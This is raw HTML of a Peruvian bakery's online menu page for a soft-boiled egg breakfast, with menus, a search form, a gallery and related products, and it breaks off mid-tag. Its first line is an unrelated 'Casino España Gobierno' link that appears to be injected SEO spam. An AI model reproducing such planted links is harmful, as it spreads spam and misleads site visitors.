<a href="https://pasteleriasanantonio.com/carta-digital/casino-espa%C3%B1a-gobierno/">Casino Espa&ntilde;a Gobierno</a></br>
</p>



</span>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2025/10/Logo-500x500-marron_Mesa-de-trabajo-1-64x64.png" sizes="32x32" />
<link rel="icon" href="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2025/10/Logo-500x500-marron_Mesa-de-trabajo-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2025/10/Logo-500x500-marron_Mesa-de-trabajo-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2025/10/Logo-500x500-marron_Mesa-de-trabajo-1-300x300.png" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
				<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta property="og:title" content="Pasados">
		<meta property="og:image" content="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados.png">
		</head>
	<body class="product-template-default single single-product postid-337 wp-embed-responsive theme-woostify woocommerce woocommerce-page woocommerce-no-js site-normal-container has-header-layout-1 no-sidebar disabled-sidebar-cart has-gallery-slider-layout ajax-single-add-to-cart elementor-default elementor-kit-9">
				<div id="view">
				<div data-elementor-type="header" data-elementor-id="820" class="elementor elementor-820 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1f0147e1 elementor-section-full_width animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1f0147e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:150,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5cd1ce4b" data-id="5cd1ce4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-133a9684 elementor-widget elementor-widget-pp-advanced-menu" data-id="133a9684" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
											<div class="pp-menu-toggle pp-menu-toggle-on-all">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-133a9684 pp-menu-off-canvas pp-menu-off-canvas-left" data-settings="{&quot;menu_id&quot;:&quot;133a9684&quot;,&quot;breakpoint&quot;:&quot;all&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-menu-prin-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://pasteleriasanantonio.com/carta-digital" class="pp-menu-item">Carta Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-807"><a href="https://pasteleriasanantonio.com/tiendas-y-horarios/" class="pp-menu-item">Locales y Horarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808"><a href="https://pasteleriasanantonio.com/nuestra-historia/" class="pp-menu-item">Nuestra Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://pasteleriasanantonio.com/cobertura/" class="pp-menu-item">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="https://pasteleriasanantonio.com/preguntas-frecuentes/" class="pp-menu-item">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://pasteleriasanantonio.com/trabaja-con-nosotros/" class="pp-menu-item">Trabaja con nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-809"><a href="https://pasteleriasanantonio.com/proveedores/" class="pp-menu-item">Proveedores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://pasteleriasanantonio.com/legales-web/" class="pp-menu-item">Legales Web</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://www.docele.pe/intercambio/" class="pp-menu-item">Consultar documento electrónico</a></li>
</ul>							</nav>
							</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-332c88a0 elementor-hidden-tablet elementor-hidden-mobile" data-id="332c88a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-717f2eda elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="717f2eda" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-717f2eda" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="https://pasteleriasanantonio.com/tiendas-y-horarios/" class="elementor-item">Locales y Horarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://pasteleriasanantonio.com/cobertura/" class="elementor-item">Cobertura</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-717f2eda" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="https://pasteleriasanantonio.com/tiendas-y-horarios/" class="elementor-item" tabindex="-1">Locales y Horarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://pasteleriasanantonio.com/cobertura/" class="elementor-item" tabindex="-1">Cobertura</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6872d418" data-id="6872d418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1132d4b7 elementor-widget elementor-widget-image" data-id="1132d4b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://pasteleriasanantonio.com/carta-digital/">
							<img width="500" height="176" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-1.png" class="attachment-large size-large wp-image-2884" alt="" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-1.png 500w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-1-300x106.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Logo-Blanco-1-64x23.png 64w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68ccf2ab elementor-hidden-tablet elementor-hidden-mobile" data-id="68ccf2ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16bb83d2 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="16bb83d2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-16bb83d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-815"><a href="https://pasteleriasanantonio.com/carta-digital" class="elementor-item">Carta Digital</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16bb83d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-815"><a href="https://pasteleriasanantonio.com/carta-digital" class="elementor-item" tabindex="-1">Carta Digital</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7de84e8f" data-id="7de84e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-400820dc elementor-align-center elementor-widget elementor-widget-button" data-id="400820dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgxNyIsInRvZ2dsZSI6ZmFsc2V9" id="real">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Iniciar Compra</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61606db elementor-section-full_width animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="61606db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:150,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_offset&quot;:65,&quot;sticky_offset_mobile&quot;:55,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2997d7" data-id="b2997d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ha-element-link="{&quot;url&quot;:&quot;#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgxNyIsInRvZ2dsZSI6ZmFsc2V9&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-feada9c elementor-widget elementor-widget-text-editor" data-id="feada9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Si deseas realizar un pedido por delivery, selecciona <a class="peru">aquí</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00a16ee elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="00a16ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:110,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_offset_mobile&quot;:85,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ca78fc" data-id="7ca78fc" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a00f5d4" data-id="a00f5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10ec2f6 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="10ec2f6" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
			<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://pasteleriasanantonio.com/carta-digital/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos ..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Buscar"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-166f1e1" data-id="166f1e1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div id="content" class="site-content" tabindex="-1">
		<div class="content-top"><div class="woostify-container"><div class="woocommerce"></div><nav class="woostify-breadcrumb"><span class="item-bread"><a href="https://pasteleriasanantonio.com/carta-digital">Inicio</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread"><a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/">Desayunos</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread"><a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/huevos/">Huevos</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread">Pasados</span></nav>
		<div class="woostify-product-navigation ">
							<div class="prev-product-navigation product-nav-item">
					<a class="product-nav-item-text" href="https://pasteleriasanantonio.com/carta-digital/producto/macedonia-de-frutas-grande/"><span class="product-nav-icon ti-arrow-circle-left"></span>Anterior</a>
					<div class="product-nav-item-content">
						<a class="product-nav-item-link" href="https://pasteleriasanantonio.com/carta-digital/producto/macedonia-de-frutas-grande/"></a>
													<img src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/Foto-1-150x150.png" alt="Imagen anterior del producto">
												<div class="product-nav-item-inner">
							<h4 class="product-nav-item-title">Macedonia de Frutas</h4>
							<span class="product-nav-item-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;17.50</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;25.90</span></span>
						</div>
					</div>
				</div>
							<div class="next-product-navigation product-nav-item">
					<a class="product-nav-item-text" href="https://pasteleriasanantonio.com/carta-digital/producto/tamal-de-cerdo/">Siguiente<span class="product-nav-icon ti-arrow-circle-right"></span></a>
					<div class="product-nav-item-content">
						<a class="product-nav-item-link" href="https://pasteleriasanantonio.com/carta-digital/producto/tamal-de-cerdo/"></a>
						<div class="product-nav-item-inner">
							<h4 class="product-nav-item-title">Tamal de Cerdo</h4>
							<span class="product-nav-item-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;11.90</span></span>
						</div>
													<img src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/TAMAL_DE_CERDO-1-150x150.png" alt="Imagen siguiente del producto">
											</div>
				</div>
					</div>
		</div></div><div class="woostify-container">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-337" class="product type-product post-337 status-publish first instock product_cat-desayunos product_cat-huevos has-post-thumbnail purchasable product-type-simple">

				<div class="product-page-container">
				<div class="woostify-container">
				<div class="product-gallery vertical-style  has-loading-effect">
		
		<div class="product-images">
			<div id="product-images">
				<figure class="image-item ez-zoom">
					<a href="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados.png" data-size="916x916" data-elementor-open-lightbox="no">
						<img width="600" height="600" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-600x600.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-600x600.png 600w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-300x300.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-150x150.png 150w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-768x768.png 768w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-100x100.png 100w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados-64x64.png 64w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/10/huevos-pasados.png 916w" />					</a>
				</figure>
							</div>

					</div>

		
		<div class="product-thumbnail-images">
					</div>
		</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. 
		 It's a separate element, as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
		<!-- don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" title="Share"></button>

				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

				<!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>

			<button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)">
			</button>

			<button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)">
			</button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="product-summary">
		
	<div class="summary entry-summary">
					<h1 class="product_title entry-title"><a href="https://pasteleriasanantonio.com/carta-digital/producto/pasados/">Pasados</a></h1>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;12.90</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Con tostadas de pan miga y mantequilla. 2 huevos<br />
nCaliente</p>
</div>

	
	<form class="cart" action="https://pasteleriasanantonio.com/carta-digital/producto/pasados/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697eb3d4634a7">Pasados cantidad</label>
	<input
		type="number"
				id="quantity_697eb3d4634a7"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Cantidad"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
		<input type="hidden" name="add-to-cart" value="337" />
		
		<button type="submit" name="add-to-cart" value="337" class="single_add_to_cart_button button alt wp-element-button">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">43</span></span>

	
	<span class="posted_in">Categorías: <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/" rel="tag">Desayunos</a>, <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/huevos/" rel="tag">Huevos</a></span>
	
	
</div>
	</div>

			</div>
					</div>
		</div>
		<div class="woostify-container">
	<section class="related products">

					<h2>Productos relacionados</h2>
				
				<ul class="products columns-4 tablet-columns-2 mobile-columns-2">
		
			
					<li class="product type-product post-454 status-publish first instock product_cat-desayunos product_cat-tostas-y-tostadas has-post-thumbnail purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://pasteleriasanantonio.com/carta-digital/producto/tostadas-de-pan-miga-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Imagen del producto" decoding="async" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-300x300.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-1024x1024.png 1024w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-150x150.png 150w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-768x768.png 768w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-1536x1536.png 1536w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-2048x2048.png 2048w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-600x600.png 600w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/LOGO-SAN-ANTONIO-PNG-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<div class="woocommerce-loop-product__category">
			<a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/" rel="tag">Desayunos</a>, <a href="https://pasteleriasanantonio.com/carta-digital/categoria-producto/desayunos/tostas-y-tostadas/" rel="tag">Tostas y tostadas</a>		</div>
				<h2 class="woocommerce-loop-product__title">
			<a href="https://pasteleriasanantonio.com/carta-digital/producto/tostadas-de-pan-miga-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tostadas de Pan Miga Blanco</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;9.50</span></span>
			</div></div></div>		</div>
		</li>

			
					<li class="product type-product post-335 status-publish instock product_cat-desayunos product_cat-huevos has-post-thumbnail purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://pasteleriasanantonio.com/carta-digital/producto/fritos-simples/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Imagen del producto" decoding="async" loading="lazy" srcset="https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-300x300.png 300w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-1024x1024.png 1024w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-150x150.png 150w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-768x768.png 768w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-1536x1536.png 1536w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-2048x2048.png 2048w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-600x600.png 600w, https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/2023/04/D1-1-100x100.png 100w, 